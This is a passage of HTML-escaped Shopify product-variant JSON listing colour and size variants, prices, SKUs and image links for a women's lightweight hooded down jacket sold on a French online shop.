Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ M&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ M&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566100722,&quot;title&quot;:&quot;Bleu Ciel \/ L&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ L&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ L&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566133490,&quot;title&quot;:&quot;Bleu Ciel \/ XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566166258,&quot;title&quot;:&quot;Bleu Ciel \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566199026,&quot;title&quot;:&quot;Bleu Ciel \/ 3XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ 3XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566231794,&quot;title&quot;:&quot;Bleu Ciel \/ 4XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ 4XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566264562,&quot;title&quot;:&quot;Bleu Ciel \/ 5XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ 5XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566297330,&quot;title&quot;:&quot;Bleu vert \/ XS&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ XS&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ XS&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566330098,&quot;title&quot;:&quot;Bleu vert \/ S&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ S&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ S&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566362866,&quot;title&quot;:&quot;Bleu vert \/ M&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ M&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ M&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566395634,&quot;title&quot;:&quot;Bleu vert \/ L&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ L&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ L&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566428402,&quot;title&quot;:&quot;Bleu vert \/ XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566461170,&quot;title&quot;:&quot;Bleu vert \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566493938,&quot;title&quot;:&quot;Bleu vert \/ 3XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ 3XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566526706,&quot;title&quot;:&quot;Bleu vert \/ 4XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ 4XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566559474,&quot;title&quot;:&quot;Bleu vert \/ 5XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ 5XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566592242,&quot;title&quot;:&quot;Bordeaux \/ 